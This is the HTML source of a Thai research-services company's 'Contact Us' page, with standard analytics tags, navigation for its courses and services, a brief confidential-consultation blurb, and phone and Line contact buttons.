<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KSMSW5LT');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to manual -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"page","pagePostType2":"single-page","pagePostAuthor":"admin"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5G78JVX5');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
						<meta name="theme-color" content="#1C3BB3">
			<link rel="icon" href="https://researcherthailand.co.th/wp-content/uploads/2019/09/cropped-Artboard-1-3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://researcherthailand.co.th/wp-content/uploads/2019/09/cropped-Artboard-1-3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://researcherthailand.co.th/wp-content/uploads/2019/09/cropped-Artboard-1-3-180x180.png" />
<meta name="msapplication-TileImage" content="https://researcherthailand.co.th/wp-content/uploads/2019/09/cropped-Artboard-1-3-270x270.png" />
</head>
<body data-rsssl=1 class="wp-singular page-template page-template-elementor_header_footer page page-id-1035 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-template-full-width elementor-kit-1279 elementor-page elementor-page-1035">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-57XP2WLT"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KSMSW5LT"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- GTM Container placement set to manual -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5G78JVX5" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="6710" class="elementor elementor-6710 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-d2b6dcc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d2b6dcc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ab45762" data-id="ab45762" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-db88f2b elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="db88f2b" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://researcherthailand.co.th">
			<img width="500" height="500" src="https://researcherthailand.co.th/wp-content/uploads/2023/03/cropped-1-removebg-preview.png" class="attachment-full size-full wp-image-9828" alt="" srcset="https://researcherthailand.co.th/wp-content/uploads/2023/03/cropped-1-removebg-preview.png 500w, https://researcherthailand.co.th/wp-content/uploads/2023/03/cropped-1-removebg-preview-300x300.png 300w, https://researcherthailand.co.th/wp-content/uploads/2023/03/cropped-1-removebg-preview-150x150.png 150w" sizes="(max-width: 500px) 100vw, 500px" />				</a>
											</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-80ee5a1 elementor-section-content-top header-1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="80ee5a1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky_on&quot;:[&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:90,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6f750f0" data-id="6f750f0" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aa26204 elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="aa26204" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-aa26204" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-882"><a href="https://researcherthailand.co.th/" class="elementor-item">Course</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8918"><a href="https://researcherthailand.co.th/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%aa%e0%b8%ad%e0%b8%99%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c%e0%b8%95%e0%b8%b1%e0%b8%a7%e0%b8%95%e0%b9%88%e0%b8%ad%e0%b8%95%e0%b8%b1%e0%b8%a7/" class="elementor-sub-item">การสอนออนไลน์ตัวต่อตัว (1-on-1 Online Coaching)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9120"><a href="https://researcherthailand.co.th/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%97%e0%b8%b3%e0%b8%a7%e0%b8%b4%e0%b8%97%e0%b8%a2%e0%b8%b2%e0%b8%99%e0%b8%b4%e0%b8%9e%e0%b8%99%e0%b8%98%e0%b9%8c/" class="elementor-sub-item">ศูนย์บริการรับทำวิทยานิพนธ์</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9345"><a href="https://researcherthailand.co.th/%e0%b8%aa%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b3%e0%b8%9c%e0%b8%a5%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%a7%e0%b8%b4%e0%b8%8a%e0%b8%b2%e0%b8%81%e0%b8%b2%e0%b8%a3/" class="elementor-sub-item">สอนทำผลงานวิชาการ (สำหรับนักวิชาการ/ผลงานวิชาการ)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8340"><a href="https://researcherthailand.co.th/fb-online-class/" class="elementor-sub-item">FB Online Class (เรียนวิจัยทางเฟชบุ๊คกลุ่ม)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8341"><a href="https://researcherthailand.co.th/statistic-online-class/" class="elementor-sub-item">Statistic Online Class (เรียนสถิติ SPSS ทางออนไลน์)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1334"><a href="https://researcherthailand.co.th/blog/" class="elementor-item">Content</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9824"><a href="https://researcherthailand.co.th/%e0%b8%a3%e0%b8%b2%e0%b8%84%e0%b8%b2-%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%97%e0%b8%b3%e0%b8%a7%e0%b8%b4%e0%b8%88%e0%b8%b1%e0%b8%a2/" class="elementor-item">ราคา-รับทำวิจัย</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8558"><a href="https://researcherthailand.co.th/video/" class="elementor-item">Content Video</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1035 current_page_item menu-item-8360"><a href="https://researcherthailand.co.th/contact-us/" aria-current="page" class="elementor-item elementor-item-active">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-aa26204" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-882"><a href="https://researcherthailand.co.th/" class="elementor-item" tabindex="-1">Course</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8918"><a href="https://researcherthailand.co.th/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%aa%e0%b8%ad%e0%b8%99%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c%e0%b8%95%e0%b8%b1%e0%b8%a7%e0%b8%95%e0%b9%88%e0%b8%ad%e0%b8%95%e0%b8%b1%e0%b8%a7/" class="elementor-sub-item" tabindex="-1">การสอนออนไลน์ตัวต่อตัว (1-on-1 Online Coaching)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9120"><a href="https://researcherthailand.co.th/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%97%e0%b8%b3%e0%b8%a7%e0%b8%b4%e0%b8%97%e0%b8%a2%e0%b8%b2%e0%b8%99%e0%b8%b4%e0%b8%9e%e0%b8%99%e0%b8%98%e0%b9%8c/" class="elementor-sub-item" tabindex="-1">ศูนย์บริการรับทำวิทยานิพนธ์</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9345"><a href="https://researcherthailand.co.th/%e0%b8%aa%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b3%e0%b8%9c%e0%b8%a5%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%a7%e0%b8%b4%e0%b8%8a%e0%b8%b2%e0%b8%81%e0%b8%b2%e0%b8%a3/" class="elementor-sub-item" tabindex="-1">สอนทำผลงานวิชาการ (สำหรับนักวิชาการ/ผลงานวิชาการ)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8340"><a href="https://researcherthailand.co.th/fb-online-class/" class="elementor-sub-item" tabindex="-1">FB Online Class (เรียนวิจัยทางเฟชบุ๊คกลุ่ม)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8341"><a href="https://researcherthailand.co.th/statistic-online-class/" class="elementor-sub-item" tabindex="-1">Statistic Online Class (เรียนสถิติ SPSS ทางออนไลน์)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1334"><a href="https://researcherthailand.co.th/blog/" class="elementor-item" tabindex="-1">Content</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9824"><a href="https://researcherthailand.co.th/%e0%b8%a3%e0%b8%b2%e0%b8%84%e0%b8%b2-%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%97%e0%b8%b3%e0%b8%a7%e0%b8%b4%e0%b8%88%e0%b8%b1%e0%b8%a2/" class="elementor-item" tabindex="-1">ราคา-รับทำวิจัย</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8558"><a href="https://researcherthailand.co.th/video/" class="elementor-item" tabindex="-1">Content Video</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1035 current_page_item menu-item-8360"><a href="https://researcherthailand.co.th/contact-us/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-624634a" data-id="624634a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8bba667 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="8bba667" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-line elementor-repeater-item-8f6e606" href="https://lin.ee/5wN5q7r" target="_blank">
						<span class="elementor-screen-only">Line</span>
						<i aria-hidden="true" class="fab fa-line"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-33620ae" href="https://www.facebook.com/ResearcherThailand/?epa=SEARCH_BOX" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-9ee5097" href="https://www.youtube.com/channel/UCq8foQqtjvj2EUQ--f4UbMg" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-122ce75" href="https://instagram.com/researcher.thailand?utm_source=ig_profile_share&#038;igshid=3sofyo1hzdtn" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-phone elementor-repeater-item-2cc6bd0" href="tel:0649141562" target="_blank">
						<span class="elementor-screen-only">Phone</span>
						<i aria-hidden="true" class="fas fa-phone"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div data-elementor-type="wp-page" data-elementor-id="1035" class="elementor elementor-1035" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-8ee755e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8ee755e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c2d0082" data-id="c2d0082" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b1f374e elementor-widget elementor-widget-heading" data-id="b1f374e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ติดต่อเราเพื่อขอคำปรึกษาฟรี</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-11c2e1f elementor-widget elementor-widget-text-editor" data-id="11c2e1f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: left;">เรายินดีที่จะเรียนรู้เพิ่มเติมเกี่ยวกับความต้องการและเป้าหมายของคุณและหารือเกี่ยวกับวิธีที่เราสามารถสนับสนุนความสำเร็จของคุณ ข้อมูลทั้งหมดที่คุณให้กับเรานั้นเป็นความลับ 100% ข้อมูลของคุณจะไม่ถูกเปิดเผยนอก Researcher(Thailand)</p><p style="text-align: left;">เป้าหมายของเราคือการหารือเกี่ยวกับความต้องการของคุณและบริการของเราในลักษณะที่เปิดกว้างและจับคู่คุณกับสมาชิกที่ดีที่สุดของทีมของเราอย่างรอบคอบเพื่อช่วยเหลือคุณ ข้อมูลที่คุณให้ไว้ด้านล่างจะช่วยให้เราหาผู้เชี่ยวชาญที่ตรงกัน แต่โปรดส่งข้อมูลที่คุณยินดีให้บริการเท่านั้น เราต้องการอีเมลของคุณเพื่อให้เราสามารถติดต่อคุณได้ เราอยู่ที่นี่เพื่อบริการคุณ เราจะติดต่อคุณเร็ว ๆ นี้</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-fa19e0b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fa19e0b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1dc5f16" data-id="1dc5f16" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-2559262 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2559262" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-99608b2" data-id="99608b2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ec8948a elementor-align-right elementor-mobile-align-center elementor-widget-mobile__width-auto elementor-widget elementor-widget-button" data-id="ec8948a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="tel:0938079091" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>			</span>
									<span class="elementor-button-text">สอบถามเพิ่มเติม</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-55dc6e4" data-id="55dc6e4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e6e54cb elementor-align-left elementor-mobile-align-center elementor-widget-mobile__width-auto elementor-widget elementor-widget-button" data-id="e6e54cb" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="https://lin.ee/5wN5q7r" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fab fa-line"></i>			</span>
									<span class="elementor-button-text">Add Line</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="6701" class="elementor elementor-6701 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7f2ba16 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7f2ba16" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bf800e5" data-id="bf800e5" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-27657a5 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="27657a5" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://researcherthailand.co.th">
			<img width="500" height="500" src="https://researcherthailand.co.th/wp-content/uploads/2023/03/cropped-1-removebg-preview.png" class="attachment-full size-full wp-image-9828" alt="" srcset="https://researcherthailand.co.th/wp-content/uploads/2023/03/cropped-1-removebg-preview.png 500w, https://researcherthailand.co.th/wp-content/uploads/2023/03/cropped-1-removebg-preview-300x300.png 300w, https://researcherthailand.co.th/wp-content/uploads/2023/03/cropped-1-removebg-preview-150x150.png 150w" sizes="(max-width: 500px) 100vw, 500px" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-5bba188 elementor-widget elementor-widget-text-editor" data-id="5bba188" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>กูรูด้านการวิจัย เราจะทำให้งานวิจัยของคุณง่ายขึ้น</p>								</div>
				</div>
				<div class="elementor-element elementor-element-cf73cee elementor-widget elementor-widget-text-editor" data-id="cf73cee" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>ข้อมูลทั้งหมดของท่านจะไม่ถูกเปิดเผยและจะเป็นความลับ  <u>100</u><u>%</u></strong></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-aa7ff53" data-id="aa7ff53" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-05f0268 elementor-widget elementor-widget-heading" data-id="05f0268" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">บริการของเรา</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-bf9a3a6 elementor-widget elementor-widget-text-editor" data-id="bf9a3a6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li>โปรแกรมสอนวิทยานิพนธ์</li><li>โปรแกรมสอนสำหรับ สถาบันหรือองค์กร</li><li>การให้คำปรึกษา</li><li>บริการทางสถิติ</li><li>บริการออนไลน์</li></ul>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-193d368" data-id="193d368" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-398a271 elementor-widget elementor-widget-heading" data-id="398a271" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">บริการอื่นๆของเรา</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-33a7354 elementor-widget elementor-widget-text-editor" data-id="33a7354" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul>
 	<li><a href="https://www.genzmanpower.com/" target="_blank" rel="noopener">รับจัดหางาน (GENZ MANPOWER)</a></span></li>
 	<li><a  href="https://www.genzmanpower.com/%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81%e0%b8%aa%e0%b8%b9%e0%b8%95%e0%b8%a3%e0%b8%9d%e0%b8%b6%e0%b8%81%e0%b8%ad%e0%b8%9a%e0%b8%a3%e0%b8%a1-training/" target="_blank" rel="noopener">หลักสูตรฝึกอบรม (GENZ TRAINING)</a></li>
 	<li><a href="https://gentzproperty.com/%e0%b8%9e%e0%b8%b1%e0%b8%92%e0%b8%99%e0%b8%b2%e0%b9%82%e0%b8%84%e0%b8%a3%e0%b8%87%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%ad%e0%b8%aa%e0%b8%b1%e0%b8%87%e0%b8%ab%e0%b8%b2/" target="_blank" rel="noopener">ที่ปรึกษาด้านอสังหาริมทรัพย์ (GENZ PROPERTY)</a></li>
 	<li><a  href="https://surveymarketthailand.com/" target="_blank" rel="noopener">รับทำและออกแบบแบบสำรวจ (SURVEY MARKETING THAILAND)</a></li>
 	<li><a  href="https://surveymarketthailand.com/business-plan/" target="_blank" rel="noopener">รับเขียนแผนธุรกิจและแผนมาร์เก็ตติ้ง (BUSINESS&amp;MARKETING PLAN)</a></li>
 	<li><a href="https://www.theprocontent.com/" target="_blank" rel="noopener">รับทำดิจิตอลมาร์เก็ตติ้ง (THE PROCONTENT)</a></li>
</ul>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e7a5362" data-id="e7a5362" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-616f57d elementor-widget elementor-widget-image" data-id="616f57d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://lin.ee/5wN5q7r" target="_blank">
							<img width="150" height="150" src="https://researcherthailand.co.th/wp-content/uploads/2019/09/aa2cc50f-4389-449e-81a1-d09402a981ab-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-image-1192" alt="Line QR code" srcset="https://researcherthailand.co.th/wp-content/uploads/2019/09/aa2cc50f-4389-449e-81a1-d09402a981ab-150x150.jpg 150w, https://researcherthailand.co.th/wp-content/uploads/2019/09/aa2cc50f-4389-449e-81a1-d09402a981ab-300x300.jpg 300w, https://researcherthailand.co.th/wp-content/uploads/2019/09/aa2cc50f-4389-449e-81a1-d09402a981ab.jpg 360w" sizes="(max-width: 150px) 100vw, 150px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-5464618 elementor-widget elementor-widget-text-editor" data-id="5464618" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a style="color: #ffff;" href="https://lin.ee/5wN5q7r">@Researcherth</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-14ab4fd elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="14ab4fd" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-line elementor-repeater-item-8f6e606" href="https://lin.ee/5wN5q7r" target="_blank">
						<span class="elementor-screen-only">Line</span>
						<i aria-hidden="true" class="fab fa-line"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-33620ae" href="https://www.facebook.com/ResearcherThailand/?epa=SEARCH_BOX" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-9ee5097" href="https://www.youtube.com/channel/UCq8foQqtjvj2EUQ--f4UbMg" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-122ce75" href="https://instagram.com/researcher.thailand?utm_source=ig_profile_share&#038;igshid=3sofyo1hzdtn" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-phone elementor-repeater-item-93ff4ff" href="tel:0938079091" target="_blank">
						<span class="elementor-screen-only">Phone</span>
						<i aria-hidden="true" class="fas fa-phone"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-55ad886 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="55ad886" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-828db3d" data-id="828db3d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74c5924 elementor-widget elementor-widget-text-editor" data-id="74c5924" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
